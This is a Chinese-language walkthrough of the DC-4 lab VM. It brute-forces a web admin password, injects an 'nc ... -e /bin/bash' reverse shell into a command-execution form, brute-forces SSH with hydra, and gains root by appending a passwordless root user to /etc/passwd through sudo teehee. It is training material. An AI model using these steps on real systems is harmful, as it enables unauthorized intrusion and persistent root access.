1.靶场搭建

镜像地址:https://www.five86.com/dc-4.html

Kali ip :192.168.1.162

目标主机:192.168.1.105

然后导入Vmware即可。



2.信息搜集

用 arp-scan -l 扫描同网段的其他IP地址,从而得到目的主机的IP。



端口信息搜集

使用到 nmap进行端口信息的搜集;

nmap -A -sV 192.168.1.105

可见,该主机开启了80,22端口,对应http服务和ssh服务。



3.漏洞利用

在浏览器中访问 192.168.1.105 ;浏览器页面会产生响应。

是一个后台管理登录的弹框,用户名就是admin;因此,此处需要爆破出admin账号的密码。

最后,用burp的测试模块功能,使用字典爆破出密码为 happy。

于是,账号:admin;吗,密码:happy,就可登录后台。



登录后台,发现是一个可以执行命令的选项功能窗口。

根据以往经验,由于存在命令执行,便可在此处进行shell反弹;



抓包,修改数据;

radio=nc 192.168.1.162 1234 -e /bin/bash&submit=Run



修改之后,并且监听端口,nc -lvvp 1234;反弹shell





然后用python打开一个标准的shell;这点不清楚为什么要这样说!

python -c 'import pty;pty.spawn("/bin/bash")'



切换到home目录下,查看用户信息;

ps:中途有错误,请忽略!



在这个目录下,存在一个.bak后缀的文件,这个是一个备份文件。

继续打开,是一些简单的经典密码;



将以上历史密码保存下来,用户名为jim;开始ssh的爆破。



得到用户名为 jim;密码为: jibril04;进行ssh登录;

登录成功,并且提示 you have mail;肯定有猫腻。

su root 无法进行权限的提升,提示密码错误。

果不其然,找到了这个秘密!



提权



切换用户为 charles;

可以看到,teehee可以不使用密码就进行命令的执行;不妨试一试以这个来提权,前面也用到了docker进行提权,这个应该也可以。



查看帮助:

使用命令可以将标准输入写入到指定文件中(以root权限写入文件内容);

既然可以以root权限写入任意文件信息,那么我们就可以利用各种骚操作进行提权了;

eg. 在 /etc/passwd/ 下写入一个具有 root 权限的新用户。

sudo teehee -aa /etc/passwd

aa::0:0:root:/root:/bin/bash

总结:

1.使用teehee进行提权

2.hydra 工具爆破